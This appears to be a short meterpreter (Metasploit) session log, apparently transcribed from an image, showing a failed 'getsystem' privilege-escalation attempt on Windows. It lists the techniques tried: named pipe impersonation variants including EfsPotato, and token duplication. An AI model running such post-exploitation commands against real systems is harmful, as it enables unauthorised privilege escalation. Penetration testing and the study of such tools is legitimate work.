 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1346 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)